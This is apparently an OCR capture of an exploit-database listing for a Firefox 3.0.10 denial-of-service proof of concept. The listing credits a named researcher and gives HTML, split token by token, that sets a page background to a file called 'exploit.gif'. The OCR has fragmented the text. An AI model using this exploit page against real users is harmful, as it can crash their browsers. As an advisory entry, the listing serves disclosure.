
versions may also be vulnerable. 

<!-- Firefox 3.0.10 DOS exploit, 
discovered by Ahmad Muammar W.K 
(y3dips[at]echo[dot]or[dot]id) 
http://y3dips.echo.or.id //-->
<
html
>
<
head
>
<
title
>
Firefox Exploit
</
title
>
<
body
background
=
"
exploit.gif
"
>
</
body
>
</
html
>
Tags:
Advisory/Source:
Link
Databases